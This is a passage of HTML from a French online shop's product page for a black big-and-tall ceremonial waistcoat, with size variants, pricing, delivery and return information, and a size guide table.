      <textarea id="combinations" class="d-none">{&quot;870&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;64&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[39,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:2,&quot;reference&quot;:&quot;1140750950401&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;39&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;871&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;66&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[40,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950402&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;40&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;872&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;68&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[41,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:1,&quot;reference&quot;:&quot;1140750950403&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;41&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;873&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;70&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[42,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950404&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;42&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;874&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;72&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[43,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950405&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;43&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;875&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;74&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[44,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950406&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;44&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;876&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;76&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[45,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950407&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;45&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;}}</textarea>
      <div class="row">
        <div class="col-lg-7 left">
          <div class="product-gallery">
            
               
<div class="images-container images-container-desktop">
                                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" data-src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 320w, 
              https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1440w, 
              https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1920w"   
              
              src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" data-src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 320w, 
              https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1440w, 
              https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1920w"   
              
              src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" data-src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 320w, 
              https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1440w, 
              https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg 1920w"   
              
              src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
              </div>


<div class="images-container-mobile cz-product-gallery ">
                                                                              <div class="mobile-preview">
                      <div class="mobile-preview-item open-modal-gallery  active" id="image-21000">
              <img src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21000-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
            </div>   
                            
                      <div class="mobile-preview-item open-modal-gallery " id="image-21001">
              <img src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21001-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
            </div>   
                            
                      <div class="mobile-preview-item open-modal-gallery " id="image-21002">
              <img src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21002-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
            </div>   
                            
                  </div>
        <button class="mobile-preview-navigation-left"><i class="czi-arrow-left"></i></button>
        <button class="mobile-preview-navigation-right"><i class="czi-arrow-right"></i></button>

    
    <div class="images-container-thumb" data-simplebar data-simplebar-auto-hide="true">
      <div class="images-list" >
                  <a class="mobile-thumblist-item active" href="#image-21000">
            <img src="https://www.size-factory.com/21000-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
                  <a class="mobile-thumblist-item" href="#image-21001">
            <img src="https://www.size-factory.com/21001-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
                  <a class="mobile-thumblist-item" href="#image-21002">
            <img src="https://www.size-factory.com/21002-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
              </div>
    </div>
</div>

<div class="modal-gallery modal" id="modal-gallery" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-right modal-xl" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>   
      
      <div class="images-container cz-product-gallery">
        
                                                                                                                                <div class="cz-preview order-sm-2" style="max-width: 600px;">
                              <div class="cz-preview-item active" id="image-21000">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21000-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                              <div class="cz-preview-item" id="image-21001">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21001-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                              <div class="cz-preview-item" id="image-21002">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21002-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                          </div>
            <button class="cz-preview-navigation-left"><i class="czi-arrow-left"></i></button>
            <button class="cz-preview-navigation-right"><i class="czi-arrow-right"></i></button>
                  

        
                      <div class="scroll-images-c">
              <button class="scroll-images-top"><i class="czi-arrow-up"></i></button>
              <div class="scroll-images cz-thumblist order-sm-1" >
                                  <a class="cz-thumblist-item active" href="#image-21000">
                    <img src="https://www.size-factory.com/21000-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                                  <a class="cz-thumblist-item" href="#image-21001">
                    <img src="https://www.size-factory.com/21001-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                                  <a class="cz-thumblist-item" href="#image-21002">
                    <img src="https://www.size-factory.com/21002-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.jpg" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                              </div>
              <button class="scroll-images-bottom"><i class="czi-arrow-down"></i></button>
            </div>
                  
        
      </div>

    </div>
  </div>
</div>
            
            
            
                          
          </div>          
          <div class="product-description-js-desktop"></div>
        </div>
        <div class="col-lg-5 pt-4 pt-lg-0 right">          <div class="product-details ">
            <div class="product-details-child">

              <div class="d-flex align-items-start justify-content-between">
                <h1 class="h3 mb-lg-0">
                  <a class="blue" href="https://www.size-factory.com/131_jean-de-sey" title="Jean de Sey">Jean de Sey</a>
                  <span class="product-name">Gilet grande taille noir</span>
                </h1>
                <div class="product-price text-right">
                                    <span class="text-accent ">129,00 €</span>
                                                                  
                                  </div>
              </div>
            
              <div></div>
                <div itemscope itemtype="https://schema.org/Product" itemprop="itemReviewed">
                    <span style="display:none" itemprop="name">Gilet grande taille noir</span>
    
                <div class="comments_note" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a class="product-anchor" data-card="sf_ClientReviewBlock" href="#sf-reviews"><span class="stars" ><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i></span><span style="display:none;" itemprop="ratingValue">5.00</span>&nbsp;<span style="display:none" itemprop="worstRating"  class="worst">1</span><span style="display:none" itemprop="bestRating" class="best">5</span><small>voir l'avis<span style="display:none;" itemprop="reviewCount" class="ratingCount count">1</span></small></a></div></div>

                            
              <div class="product-descriptionshort">   
                
                                                  <p class="ref">
                    (Ref : 114-75-9504)
                  </p>  
                              </div> 

              
                <div class="product-discounts">
  </div>
              

              
                              

              <div class="product-actions">
                
                  <form id="add-to-cart-or-refresh" action="https://www.size-factory.com/panier" method="post">
                    <input type="hidden" name="token" value="1e2ff15d046800cb5c1022edbdcaa3e4">
                    <input type="hidden" name="id_product" value="29504" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                    <input type="hidden" name="product_type" value="combinations" id="product_product_type">

                    
                      <div class="product-variants">

  
                        <div class="product-variants-item form-group">            
                        
            <div class="boxsizeSelect" data-group="Taille">              <select class="custom-select sizeSelect" id="group_1" name="group[1]" data-product-attribute="1">
                                  <option value="39" selected>64</option>
                                  <option value="40" >66</option>
                                  <option value="41" >68</option>
                                  <option value="42" >70</option>
                                  <option value="43" >72</option>
                                  <option value="44" >74</option>
                                  <option value="45" >76</option>
                              </select>
            </div>
              <div class="d-flex align-items-center justify-content-between mannequin w-100">
                <span></span>
                <div class="d-none d-lg-block d-md-block">
                  <a href="javascript:void(0)" class="open-modal-sizes">Guide des tailles</a>
                </div>
              </div>
                      </div>
                                    <div class="product-variants-item form-group d-flex align-items-center justify-content-start"> 
                        <div class="font-size-sm">
              <span class="text-heading font-weight-medium">Coupe:</span>
            </div>
            <div class="d-flex gap-3 align-items-center" data-group="Coupe">
                              <div class="custom-control custom-radio">
                  <input class="custom-control-input" type="radio" id="group_2_2" name="group[2]" value="2" data-product-attribute="2" checked>
                  <label class="custom-control-label" for="group_2_2">COMFORT</label>
                </div>
                          </div>
          </div>
                                                                        <div class="product-variants-item form-group d-flex align-items-center justify-content-start"> 
                        <div class="font-size-sm">
              <span class="text-heading font-weight-medium">Longueur:</span>
            </div>
            <div class="d-flex gap-3 align-items-center" data-group="Longueur">
                              <div class="custom-control custom-radio">
                  <input class="custom-control-input" type="radio" id="group_4_4" name="group[4]" value="4" data-product-attribute="4" checked>
                  <label class="custom-control-label" for="group_4_4">Regular</label>
                </div>
                          </div>
          </div>
              </div>
                    

                    
                       <div class="product-add-to-cart mb-grid-gutter">
    
        

   
     <div class="product-quantity">
            <div class=" align-items-center">
         <div class="qty d-none w-100 mb-3">
          <span class="font-weight-medium d-block mb-2">Quantité</span>
          
          <div class="qty-input">
            <button class="qty-count qty-count--minus" data-action="minus" type="button"></button>
            <input class="form-control product-qty" type="number" name="qty" id="quantity_wanted" value="1" min="1" aria-label="Quantité" style="width: 5rem;">
            <button class="qty-count qty-count--add" data-action="add" type="button"></button>
          </div>
         </div>
         <div class="add w-100">
                        <button class="btn btn-primary btn-block add-to-cart "  type="submit" data-button-action="add-to-cart">Ajouter au panier</button>
           </div>
       </div>
       
     </div>
   

   
        
 </div>
                    

                  </form>
                
              </div>

                <div class="wrap-unifiedco">
    
      </div>


  <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function () {
      console.debug('test')
    })

    ajaxUrl = "https://www.size-factory.com/module/unifiedco/ajax?ajax=1";
    ajaxUrl = ajaxUrl.replace(/\amp;/g,'');
    unifiedCoData = JSON.parse('{"data":{"idProduct":29504,"idProductAttribute":870,"codeProduct":"product-1140750950401","action":"getProductPromises"},"defaultRadius":50}');
    stockReservationEnabled = "";
  </script>

    

	      

              

              
                <div id="accordion" class="blockreassurance_product">
     
    <div class="card">
        <div class="card-header" id="heading-0">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-0" aria-expanded="true" aria-controls="collapse-0">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/livraison_size_black.svg">
                                                    <span>Livraison offerte dès 80€</span>
            </button>
        </div>

        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>En magasin (gratuit), à domicile (7,9€ - gratuit dès 80€), en point relais (7,9€ - gratuit dès 80€) uniquement en France Métropolitaine</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-1">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-1" aria-expanded="true" aria-controls="collapse-1">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/retour_size_black.svg">
                                                    <span>Retour &amp; échange gratuit 30 jours</span>
            </button>
        </div>

        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>Les échanges et retours sont offerts en France métropolitaine jusqu'à 30 jours après la livraison</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-2">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-2" aria-expanded="true" aria-controls="collapse-2">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/service_client_size_black.svg">
                                                    <span>Service client : 01.46.70.15.15</span>
            </button>
        </div>

        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>Du lundi au vendredi de 9h00 à 18h00</p>
                </div>
                    </div>
    </div>
     
    <div class="card">
        <div class="card-header" id="heading-3">
            <button class="btn btn-link collapsed" data-toggle="collapse" data-target="#collapse-3" aria-expanded="true" aria-controls="collapse-3">
                                                        <img class="svg" src="/modules/blockreassurance/views/img/img_perso/Groupe 3660_black.svg">
                                                    <span>Paiement sécurisé</span>
            </button>
        </div>

        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordion">
             
                <div class="card-body">        
                    <p>CB, Visa, Mastercard, Apple Pay, Paypal, Bancontact, Oney 3X / 4X sans frais, Virement, Chèque</p>
                </div>
                    </div>
    </div>
  <div class="clearfix"></div>
</div>

              
            </div>
          </div>
        </div>
      </div>
    </div>

    
      <div class="product-description-details border-bottom">
        <div class="row">
          <div class="col-12 col-lg-7">

            <div class="product-description-js-mobile">          
              
                                  <h2 class="h3 pt-3 mb-3 border-top product-tab-header">Description</h2>
                  <div class="product-description font-size-md mb-4 product-tab-body"><p><strong>Gilet de cérémonie - Noir - Alta Rocca</strong></p>
<p><span>Misez sur la sobriété avec ce gilet noir.</span></p>
<p><span>Idéal pour votre cérémonie.</span></p>
<p><span>Composition : 45% Acrylique 31% Viscose 24% Coton.</span></p></div>
                              

                            <div class="bestkit_icons_product_list">
                <!-- BestKit Icons & Labels module [begin] -->
    <h2 class="h3 pt-3 mb-3 border-top product-tab-header">AVANTAGES DU PRODUIT</h2>
    <div id="bestkit_icons_wrapper" class="product-tab-body">
        <ul id="bestkit_icons_container">
                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                        <li class="clearfix"></li>
        </ul>
    </div>




<!-- BestKit Icons & Labels module [end] -->
              </div>
                          </div>
            
            
                  
                 
            
                              <div class="product-extra " id="sf_GuideSizingBlock"class=""data-scrollto="#sf_GuideSizingBlock">
                  <h2 class="h3 pt-3 mb-3 border-top product-tab-header">Guide des tailles</h2>
                  <div class="product-tab-body">
                    
    <div id="sf_GuideSizingBlock" class="rs_guidesizing product_accordion">
                                    <div class="rs_guide_wrapper">
                                    <!-- Desktop -->
                                                            <div class="table-responsive">
                        <table class="table-guide table table-hover table-bordered table-striped">
                            <thead>
                            <tr>
                                <th>Tailles</th>
                                                                                                        <th>Largeur à plat poitrine (en cm)</th>
                                                                                                        <th>Tour de poitrine (en cm)</th>
                                                                                                        <th>Largeur à plat ventre (en cm)</th>
                                                                                                        <th>Tour de ventre (en cm)</th>
                                                                                                        <th>Longueur de dos (en cm)</th>
                                                            </tr>
                            </thead>
                            <tbody>
                                                                                            <tr>
                                    <th>62</th>
                                    <td>66</td><td>124</td><td>66</td><td>124</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>64</th>
                                    <td>67</td><td>126</td><td>66</td><td>124</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>66</th>
                                    <td>68</td><td>128</td><td>68</td><td>128</td><td>64</td>                                </tr>
                                                                                            <tr>
                                    <th>68</th>
                                    <td>69</td><td>130</td><td>69</td><td>130</td><td>65</td>                                </tr>
                                                                                            <tr>
                                    <th>70</th>
                                    <td>70</td><td>132</td><td>70</td><td>132</td><td>65</td>                                </tr>
                                                                                            <tr>
                                    <th>70/72</th>
                                    <td>73</td><td>138</td><td>73</td><td>138</td><td>66</td>                                </tr>
                                                        </tbody>
                        </table>
                    </div>
                                                                            <div class="descriptif">
                            <span style="color: rgb(83, 83, 83); line-height: 20px; text-align: justify;">Ce guide des tailles a été réalisé en prenant précisément les mesures des ensembles de cérémonie grande taille pour homme fort de cette marque. En vous y référant, vous êtes sûr de ne pas vous tromper dans le choix de votre taille.</span>
                        </div>
                                                                        											<!-- Desktop -->
						<div>
							<div class="schema_wrapper">
								<div class="schema_wrapper_inner row">
									<div class="col-xs-12 col-sm-7 col-md-6 col-lg-4 col-xl-3">
                                        <img src="/modules/zz_rs_guidesizing/views/img/schemas/PULL_HF.png" style="width:100% !important; height: auto !important; max-width: 100%;" alt="Guide des tailles"/>
                                    </div>
                                    <div class="col-xs-12 col-sm-5 col-md-6 col-lg-8 col-xl-7">
                                        <div class="schema_description">
<div class="gs_title">Pour d&eacute;terminer votre taille : 2 possibilit&eacute;s</div>
<div class="gs_content">
<ul>
<li><strong>Soit &agrave; partir d'un pull qui vous va bien</strong><br /> Mesurez la largeur &agrave; plat au niveau de la <span class="gs_Blue">poitrine </span>
<div class="bubble gs_bdBlue gs_inlineblk"><span class="gs_Blue">1</span></div>
ou du <span class="gs_Green">ventre </span>
<div class="bubble gs_bdGreen gs_inlineblk"><span class="gs_Green">2</span></div>
en fonction de l&rsquo;endroit o&ugrave; vous souhaitez avoir le plus de confort <br /><br /></li>
<li><strong>Soit par une mesure sur vous-m&ecirc;me</strong><br /> Mesurez votre <span class="gs_Red">tour de poitrine </span>
<div class="bubble gs_bdRed gs_inlineblk"><span class="gs_Red">3</span></div>
ou votre <span class="gs_Orange">tour de ventre </span>
<div class="bubble gs_bdOrange gs_inlineblk"><span class="gs_Orange">4</span></div>
en fonction de l&rsquo;endroit o&ugrave; vous souhaitez avoir le plus de confort</li>
</ul>
</div>
<div class="schema_description">
<div class="gs_title">Pour d&eacute;terminer votre longueur de dos :</div>
Mesurez la longueur entre le bas du col et le bas du pull</div>
</div>                                    </div>
								</div>
							</div>
						</div>

					                
            </div>
            </div>

                  </div>
                </div>
                          
          </div>
        </div>
      </div>
    

    
    
          

    
      <div class="ets_crosssell_block block products_block featured-products ets_crosssell_product_page layout_list clearfix ">
                    <h3 class="title_block ml-3">
                Egalement achetés par nos clients
            </h3>
            <ul>
                <li class="ets_crosssell_list_blocks">
                    <div class="tab_content" id="tab-content-product_page-purchasedtogether">
                                
    <div class="container">
        <div class="row">
				
			<div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                    <div class="cz-carousel-inner d-flex" data-carousel-options='{"items": 2, "controls": true, "nav": false, "responsive": {"0": {"items": 1.4, "gutter": 10}, "500": {"items": 2, "gutter": 16}, "768": {"items": 3}, "1100": {"items": 4}}}'>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="557" data-id-product-attribute="43202">
	  
	
      <div class="product-flags">
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-61-1 badge-accent">4ème offert</span>
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-271-1 badge-accent"></span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-557-attribute-43202" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/slips-boxers-et-calecons/557-43202-pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.html#/93-taille-1xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg" data-src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg" type="image/webp">
          <source 
            data-srcset="Array"
